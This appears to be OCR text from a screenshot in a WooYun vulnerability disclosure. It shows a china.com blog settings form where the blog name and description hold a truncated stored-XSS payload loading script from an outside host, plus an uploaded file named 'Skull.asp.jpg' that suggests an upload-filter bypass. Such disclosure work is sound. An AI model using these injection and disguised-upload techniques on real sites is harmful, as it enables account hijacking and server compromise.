 • blog名称： <script src=http://xs!**
blog名可以使用
注：这是您在中华网BLOG使用的blog名称。
• blog访问地址： xsstest .blog.china.com!**
用户名可以使用
注：三级域名应4-16位，首字母必须为英文小写字母，其他可以是英文小写字母或数字
• blog描述： <script src=http://xs
注：这是您在中华网BLOG使用的blog描述。
• 更换BLOG个人首页个性图片
更改图片： 选择文件 Skull.asp.jpg
www.wooyun.org